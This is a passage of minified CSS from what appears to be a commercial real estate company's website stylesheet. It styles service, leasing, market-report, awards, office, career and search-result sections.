solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px 